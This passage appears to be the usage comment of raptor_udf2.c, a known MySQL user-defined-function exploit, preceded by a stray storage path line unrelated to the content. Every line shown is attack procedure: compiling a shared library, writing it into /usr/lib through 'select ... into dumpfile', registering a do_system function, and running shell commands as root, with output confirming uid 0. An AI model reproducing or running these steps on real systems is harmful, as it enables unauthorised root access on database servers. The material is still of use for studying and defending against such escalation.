 27 *
28 * Usage:
29 * $ id
30 * uid=500(raptor) gid=500(raptor) groups=500(raptor)
31 * $ gcc -g -c raptor_udf2.c
32 * $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
33 * $ mysql -u root -p
34 * Enter password:
35 * [...]
36 * mysql> use mysql;
37 * mysql> create table foo(line blob);
38 * mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
39 * mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
40 * mysql> create function do_system returns integer soname 'raptor_udf2.so';
41 * mysql> select * from mysql.func;
42 * +-----------+-----+----------------+----------+
43 * | name      | ret | dl             | type     |
44 * +-----------+-----+----------------+----------+
45 * | do_system |   2 | raptor_udf2.so | function |
46 * +-----------+-----+----------------+----------+
47 * mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
48 * mysql> \! sh
49 * sh-2.05b$ cat /tmp/out
50 * uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
51 * [...]